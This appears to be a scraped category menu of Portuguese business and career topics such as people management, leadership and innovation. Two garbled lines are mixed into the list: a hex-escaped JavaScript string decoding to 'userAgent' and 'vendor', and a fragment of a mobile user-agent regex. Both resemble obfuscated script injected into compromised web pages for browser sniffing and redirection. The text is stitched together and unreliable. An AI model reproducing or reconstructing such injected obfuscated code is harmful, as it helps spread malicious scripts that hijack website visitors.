
Gestão de Conflitos
Gestão de Negócios
Gestão de Pessoas
Imagem Profissional
Indicadores de Desempenho
Inovação
Integração
Inteligência Emocional
\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x6
Liderança
Mercado de Trabalho
)|iris|kindle|lge
Motivação e Desafio
Mudanças no Trabalho
Notícias
Omissão